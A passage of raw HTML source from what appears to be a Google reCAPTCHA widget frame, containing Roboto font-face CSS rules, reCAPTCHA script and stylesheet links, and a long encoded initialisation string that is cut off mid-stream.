  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="90CnBNnxmQX7hVG2dGggQA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="90CnBNnxmQX7hVG2dGggQA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="90CnBNnxmQX7hVG2dGggQA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wpQrX2jClcO2wqbCp8OYWcO9dEnDjxN+wocAw5JDNBDCn8KjMMOWw4UmWcOCc0PCj8OWwr7CgAMOw7x5UMKtwqpJYcKKd2R7w6A4wpPCtsOJwoNuwogKw5UDdmTCosKawqnCp8Opwo4cJsO+w7bDtFg5wpvDn8O4wrLDlFs+FcKCwrEcEDFvMcOCw4/DocKiwqxOdAZow4U/w6HCgw/Cpx9gccOUw63CpQbCqcKvecO6QcOJwpFCwoNLAzEMw7TCnnXCksO0LsObw5Juw4NXGsOcwrxwwoHDlDhSOiISSlZGw5NxdMKww5dlw5HDoMOqw6Qdw6DDpmrCgMKqwpnDhRnDvDUzw78AMnXDkWhcw6fDmU3CnB/[base64]/AwpVe8O0w6XCk8OhB8KjJj/CgMKHP8KcwrfDuMOrw5Yuw5zDmMOmwpRMEjoAwpnDgsO3Z2LDq8OsZsOtwqEkecOrTUNfSyjDi8K+b8KQwrfClMOEfn/CrQ3Di3nCiRZsT8O0I8OfwpzDo8OlwrFOwq5SeGhsDMOawp0TF8O/WwfCr8KwfkfDlikXfVxAJVjClMK6woQDGzjCmcKqR1rDnjDCpMKQw5NBFsOPwr7CkMKNcMOdJ0vDl8KcwpAwwp3CmcKpw67DjlLCrUA3w4kAwoAjw4XCtcKPwrPDscOLYsK7PsOBw7VQwrTDgcKCwptew5/CojtODcKZC8OKTG3CqcK2IkbCisOkw7oAw4x3w4Y2OcODZcKQw70aw67Cn2/DmsKPwr/ClsOlLxwEw4IETMKfesKcXsKaZMOecTnCpzoLwq3DnMO4wqLCukZec8KnXXgfRsOFw4NtwoJ2PnrDiwRjw55rw4PCmMKAw6kGMMO0wr/Ch8ONAH/CscKSw5AMw4xyw5IAMMKMw6Nzw5NCMB3DqyrCn8KLw7UHw4Amw43CpsKLO8KLXi7DpsOSIMOlPWrCs8KcEADDtG5AbSTDkh/Dq2QAX8OVKsKSwr3DosKAdcKqwqoNw5EeQlI4wpUxw5XCgsO1csKgw6gmwqYKFsKDwrXCuMOEwqkCKsK2w7p2wp7Cl1zCpsOTw4PChcKvw41cKsKMYsOLw7HDmTPCvcKdwpAWMw0kXWTDrsKIZHsDdcKuSm/CuMOBwpzCqDUjw6nDj2DChFPCohFhP8KNw63Co2hawrXCuxV0wqrCilfDhcKhCl4XwrzCvMKGw4nDlnPCisOiXMODYSgUOAFyc8O7wqvCk0t3eBnDicOOwoPDtsKOTcK/w5BmcgfCtMOUST4Zwq/[base64]/U8KTwoJsWMKaQywqwprDtk/[base64]/w7HCncOfPlN+CsONwqzCoUkswp3CvB7DpB9/w4w0My0awp7DrlF/Iz/DqC0ww4jChRbDkGMzw7M1DcOPw77CvEPDqMKTw48OwrHCqlVpwq9IV8KmR8KIQcK1W3LDjFoGClEzIsOZAHQ/w43Ch2fDuMKlw4HDscKzDxhpw7tww6J/Vn8FwqnDrirCosKPHFbCrC7CnWXDhcKEEQZ6HlAWw5DChMO1bMOmwr3Dj8KxcsKgIsKdGBfCocORY13DpsOgZh5Bw7VERXUaw6hrwqRff8Ktwpc3wpXCj8OMw5hmNUXDrgsxEyrCpQbDgsKJwpHDm8OqAsK9w6jDqwgQw4VNbcOfw4FgYyLCo8K/d8O9wpUcwoJda3wSEcODw6rDjsOxacK/CcO3w4zCmgsAw5TCkMKCPcKrDR7Dt30swp3DncKBwobDvsKMw4NOIMOVw4w/PsKWKnI3wonDlAYCaHMmFRvDiGbDrTZSUgHCqcOCw4FgWMKlBjVtw7dGd8OMwoV6w5PCrj04UMOTwqFVecKXwoQfa013w6IUwqonwprDvsKOw7TDvWpQw4Qlw4rDrj4ZZsO9wrlbesKfLU7ClRDDoGgHUsK5b0TDijQ7FcKfNMKjw6jCjyLDilYrwpwuwrh/w6NOw5/DpMOWw43DsMKXWTTDqAsTW0txBzAWwrh5wqsXw5NGw592LBDCmDXCu8KSwqk2w49ZwpjCvGoQw6zCqwvDuMK4w6/Clm/DiiXCg8OCHRJnI8Olw4VRwo7Cl8OGwp8LwoBww6UVZsOew6zDvsKvF3zCvsKzwrA7wprDphobwrDDs8KGO3wfeg7DqhNneMOBCkHCp8KrwoLCtQfCvsO8w6HCvMKdwpoXTsKKUMKbBMOkw77Dm0VkwrRowqPCtUlgEcKIR8KIfXLCmHocHsK1wo/DhsKxPh0dL23CpkPCvFbDmX8mF8OvQcK/c3fCpnTDiwrDoV/Cj8OGW8OSwpDCvcOVw69YFDjDucOwJcOZwq/DoMKVFsKhayh3QGTDq8OxHcOTO1cKw5Bbw7XDtxpvw5DDlMKew6Mhw4gMDn1zLilKw4BBwr3Ctj8bb8Kqw6nCszBUJADDvgRpIsK2aMO/fzPDp8Oywr40dsK7JA4Aw7dmw6HDjcONBDrDgVDDrsKNAUUiw5XCp8K6w7/CrcONwpDCtyUcwrLCtBrCqcO5I3hcRX0LwoLCp8O1w4nCgsK5w4gIbRxTVEtMwr/[base64]/DlcOZBMOAWg3DmcOUUTPDgGjDnMKaw5gNB8K4w6/DvA/DhMK2dwoAMcOLc8KqwqXDpcOhw6ZKwrTCozNHw47CvcOSw6luGcKVDsKvfQnCt8OzI8Onw70MahwFb8KHwoZNwqN9HsKsGMKmw7LChDbCq8K3UsKiaXXCsMO/[base64]/CrcOUwrQqMy5lwoXCtG0ZwrPCscOHEzAcc0UNw6BtwqrCnMOyw4jCk1HDrsOMFMK4wrnCvgvDqFrDoyhoaMODcC/[base64]/CiWPDosOcwp3DmsKBWcKFU280IAgqcnhIwqtbNCPDjsOqwrc3IF8mw4Y1PGzCusOuw47ClUnDjcOsUsO7I8KWwqshc8KVUycWNg4MfgrDtRLDv8KFesKcw4vCv8KQUA/DvcKZQA/CrsKRKCJ9NMK3fcOmwqzDtTTDiMK2w4zDkcObwr/DtlJqMxEAwoswey/[base64]/CjyM1HTXDlWZ3BgB6LMKdTMOow5dAwq5kw73CiDAMw5hJwrLDiFDDvsKwwqTDi8KyFcO1wqJ+wpJOCW5cGcOAw6ofw7PDo8OZwrjCtXbDsMOKGzcaCMK5EQRPWiplTA/DtGQIw4HCmEA2LsK2KsOEw4XCl3PCvFE2wpVqSMOtExxBwrFhQF/DlMKvw74zwppESFHDu28DL8KIw5RAXMOZMnzCl8KnwpjDoTvDnsOMwqlJw7lvRcOKa8KKw4LDu8KYTCfCr8O8w6TCosOKEAbCpUfDuTFGwq0/[base64]/wo7DuwvDrwNNZGzCqEMWwrvDhywlWcOxDcK6QH7DkF/CpU44ZsKkFsOPwoPCvkE9w6rCiMK5w6dpOQPDhkVxIjLCkjY1wpbDoFTCq0jClnR4wqg2w7PClUFMJGJXfMKgFzYebsO3wptTwrI+w5APwrkFdB/DvxxxBcOZccKBw5DCkcOIw5nCkXg9V8Kvw7koScOhPkciXlk5wp4Vw45wwq3Dp8KgOMOew7zDrMO/Qz4uJE7DhcKrwpI3w5VQwrzDggnDmMKOwothwqjCvyLDlsOzFRoaP33DgMK0YysRwqjDqQ3CgcOEwqRrLmwdwq08dsKDRMOqw50PwoYmEcKRw5/Cp8OTHsKwwqRjRyrDqm5YF8KCWinCtnh5wq/CiWUrwqVcIMOIb0fCuhTDk8OEem/CrVE8w6JfVsKiOcKoflIFElLCumTCgcKUTSfCn0DDpThmKsKuw7ADw43CjMKyXS1rCncSHcODw6nDucOOwpbDgEx9w7NFbG7CssOiLGfDi8OBwooSMsOUwrTCljgGY8KvBHvDtyjCl8KyVjcIw5VMWy/[base64]/CqsKkDlrDnsK7wp9Qf8OnwoDDgsOzw5DCsMOiwr7CtV3DhETDh8O4L0fClcOoD0HDhsO2w73CoX/[base64]/w5d0w5DCi0rCjcKsWcK3woxKw6NGw6bCozwhw6XDrQPCk8OCw4V7QCV/woLDhGBdw7xpY8O9w6XCuV15w7nDosKCG8O2CD3CuHTCunhvwqZ5wosiEMOmYH5Qw73CscKMw4PDrcObw5nChcOnCsOxfsKcwqTDqMKHwonDucOCMcKAw4oLw5xee8OSw7/CtsOzw4DDgcKCw7bCr01DwrjCsmVnVSbCjAXCvR4twoLCrMOyZ8O/w6bDjcKNw75TWQzCqyPCpsKWwpPDum41wqIeA8O3w5vCjMO3w4fDk8KBfsOVWcK3woPDvMK1w7DClA/ClkE7wo3CngHClndgw5fCpwtNwprDn0xtwp7Ct3jDoUXDi8K0LsKlDsKxScOow7s5wrbDoHrClcO1w54nw4MgPiUHwplAC2tRw6ojwoxiw6gpw7rCv8OEaMKcwqrDv8KIC8OEe3RMEcKwGi/[base64]/CssOqASJwNwnDgMO5wrrDgMOJw7LDuMKUw6V4H1TCucO/YsOswrLCvAlYIcKlw69AfjjClMOUw6TDpDzDj8OzA2/Dr1HDtHIyAMO5Fl3DmsOiw50xw7jDtnoyIUQcPcKrwr0pV8Kww7dEV1jCssKbcFDDq8OHw4ZRw57CjsKAw5xpTC8Gw6fChDV3w5FSRQ8Bw67DgMORw5/DtcKlwooJwrzCo3U9wqTDiMOJH8Ojw6Q9TMOvK0LDuCXDosOvwr3CulVrXcOZw6EAKXYZXG3Cm8OES13DvsKtwoMKwp8VayvDvjMxwoTDmsKNw4PCmsKhw7hlWiEHKGF/dx7Cs8Kncx91w7DDjl7CnnkUw5BNwqcCw5TDuMOewq50w77Cv8Kfw7PDkADCkWDDmT51w7Q9LT3DpcOWw4zCp8KOwpnChsO/bsKDL8OQw5bCuWPClMKQwrhUwo/[base64]/[base64]/Do2zDgnjDvcOSGsOqZMOvwp7ChMKcw6rChiFewq8JwqwvEX8Kw6jCusKtfWBuTMODwpkEb8K5wo/DsiXDiMK7SMKUUMKSDcKwCMKYwoFQwrRcwpIaw6AUw6wOfzTCnivCq1cYw6g/w7hbfh/CusO2wpfCnsOFSFnDjQjCksKew63ClXV4w7jDj8OnM8KDGsKDwrnDszddwqnCnwjDt8OswpXCkMKqEsKFPAYIw53Cm2Jlwro8wodzH0duSXvDq8OLwqRIdSsEw7nCpB/CimTDjhQjAGBsCCQlwqZRw4/CsMOywoPCrMK0a8Oww4Y6wr8nwpExwrLCiMOlwoLDu8KZHsKXPC9gUjN2a8OLwp4ew7YiwpQHwojCgyYCZV1VYcKkAMKlTH/CjMOeZlhRwqfChMOjwoLCtFTDnWbCpMOuw4/Cu8KCw64qwpLDisOWw7nCvhpwD8Khwq3Dv8KPw6EuQMOZwofCgMO4wqA7FcO/[base64]/KMO6wpDChsKCwq18w6kZIMKcH3HDtcO0TsOlw4PDnhnCkcOiwpw/CsO5LTXCi8OfI2Z8NsOzw6XChSHDvsOUAFl4wprDpTXCmMOXwrnDh8Omfw/DucKqwr3CoCjCtVIYw5fDlMKqwqcZw7YlwrHCrMKFwoDDqEXDtMKMwonClVAnwqxrw5Usw4HDqMKrXsKRw40EAsORS8K0V0zCisKsw65Qw6HCmyDDmwQwX0/CmCVPw4HDhkw2MRrChC7CoMOoScKRwpQccRLDhsKJK2g8w43CpsO3w5rCosKlc8OgwpNsBUXDs8O9VHkyw5jCr2zCqMK/w5nDjWzDg2/CtsKjYBVzKMKxw6goMGbDm8Kgwr4dElvCmsKScMOTJT4NTcOtSB5kScKZUsObZWo+MMKWw6rDtsOCHMKEOj8Jw57Duj8tw7DDki/[base64]/DiMO2I8OMwpnDrMOlHsKawqnDhcOsw5wAZcOXwqobw6rDni1KwpIow54OwqwSQC3CkRZSw5c+d8OHTsOvYcKQwqxGE8KBU8Knw7TDkMO0HsKLwrbCh1QpLSzCtCrCmD3CgsK2w4JSwpcbw4IqV8Kyw7FUw5xLTn/CocOaw6XCgMOvwpfDj8O2wo7Dh2/CscKWw4tNw48Jw7HDj0rCqjTCjj8jW8Onw4dLwr7CiQ3Dq2rDgiVvLh/DiR/DlGsrw4wKRh/Ch8O1w6rDusO4wrt3GsO/KMOvKcOgXcKhwo1iw502PMOSw4cAwprDgUAULMOlcMOlXcKBCh/[base64]/NmddRREGXjxHw6/Dqx8iL8K1wpTDsjHCri8Hw5kDwqtJBG8jwrvCmUzClw3DhsOnw7tRw4wFcsOCwqgkwr/CusOyDFTDmcKsX8KmKMKcw7XDpsOowpHCuRLDhwghEzLCtCd4JWfCnMO9w5UrwpbDlMKkwpbDrAYhw6omNlzCvwgMwprDqRzDkkY5wpTDlVnCnC3DlMKkw68VI8KBaMKbw5jCpcKKUXxZw5fDj8ODAC06TsODUz/DphMww5HDml95QMONwqZhHTXDgVhfw5LDlcKXwqo5wrZGwoDDo8Omw6RgE0nCuDBLwrxPw7LChcO7dsKXw6bDuMKSESssw4k2NcO9MBTDpTdxfWXDqMO4UF/CrMKdw7zDkmx7wqTCq8Kcwr5cw4TDh8OOw6fCi8OeacKWeBdAdMOIwowzaUrCpMOtwqvCuWvDnMO0w7fDt8KBREMPfADCjmfCq8OcQHvDrTrDpFXDhcOlw6t0wr5ew5/Cj8KMwrTCiMKOfELDksOTwo9VLl88wr8rZ8KmO8Kwe8K2wpxQwpnDocOvw4ROS8O9wq/DmAkBwq/CkMOwAcOpw7czVMO1MsKhHsO4csO3w6LCrVTCucKcE8OEBRfDpCnDoHoTwptQw7zDuFLCtlDCsMOMWMO7dEjDlcO1AMOJVMOoO1/Cu8KuwrPCpnlsA8OnT8K9w4PDkA3DjsO/[base64]/CvsOkPsO6w5XDi8Kvw49rXHA6DmQhSx0Sw4jDksOiwp/DmUYIci03wo/CmiRFF8OOaERuaMO5PRcbDSDCm8ODwo8MP1jDimbDv0PCk8KNBsO1w7hIYsOVw5vDkFnCpCPCpT3DjcKaIEUewqU6wobCuVvCjT0zw5tBLBwtZsKfcMOHw43CpcOHWFnDqMKaVsOxwr4KYMKnw7R3w7nDvj8tRsK/PC1OUsO+wqc7w47Cpg3CiEkFBVHDvcKZwocvwq3ChmrCi8KRwpxww4NJPgLCnCEqwq/CkcKGDMKOw5huwox3Q8OmKGAlwpLChC3DvMOFw6coVUEYc0TCuyfCpy8Uw6/DsB7CisOTeFjCgsKzYGXCjMOeHFtWw7vDq8OVwqvDgcOMLkscQcKJw5lIDVlgw6ceLsKbMcKUw71xdsKDKQcDQsOzZ8OIw5PDo8O1w7sCUMKDKDvChsOUJTjCkMKgw7rDsmfCucKicVdXNMOXw7nDtG1Ow4/Cs8OLTcOmw5JsCcKsSnTDvsKHwpPCngrCoTAKwpkPQVFtwo3Co1NJw4dTw5jCq8Khw7LDksO7EkghwohvwrhuQ8KhZG3CnAjCjQ1Lw7rCocKeIsKTbHhtwoBWwq/CjBkNLDk9JHIKwrHCqcK1CsOlwobCqMKELyUmGzFBDWLDlRTChsOhemjCrMONSMKmV8OBw6YHw5w2wrXCrk1FecKawrYhWcKDw5jCmcKCTcOcdRvDs8KHFxHCsMOaNsOswpPDgmrCmMOmw57DqGDDgAXCrUnCtD81wqVXw706dcKiwqFsByZHwo/DsHbDlcO3bcKSHlbDp8O8w67Dpz1ewqETdcKuw4Bzw6EGJsKuRsOowoxeIG1YGcOfw4JlfsKcw4HDu8OtAsKmA8ORwp3CqzIxMRY7w6BwVEPDlgfDu2F6wq/DpXp4U8Oxw7nCjMOcwrJ6w7fCh2oaNMKuTsK7wogWw7PDoMOzw6TCpsKew4bClsKtSkXCkR1kQ8KzHHZcRMOQNsKewq7Dh8OxR1jCqWzDvw3CgldnwqdMw7c/[base64]/L8KENMKvw75lwpltwpXCgcOyZy8RI8KBwozDoy3Dm1QiCsK5NGJeBHfCnERCIVvDjy/Do8OAw6fCllx/[base64]/DmAXDi2Eyw43Co8OmNykDUMOCwprCjmIsw5ZHT8O0w5HCgMKGwozCtl/CvHxDYkozBMKKBsK6PcOIZ8KXwodaw5FvwrwWKsOJw6BBBsOjZ09NXsO6wqQGw7bCmQsjUzwVw7lIwq/CpBh/[base64]/[base64]/[base64]/CpyDCtFZPwobDm8O+w57Cv8Ogw4VLVcOCUn0/[base64]/CpG5iw6nDg8KMw47ChcOhNHlzOcKrBkrDlVPDg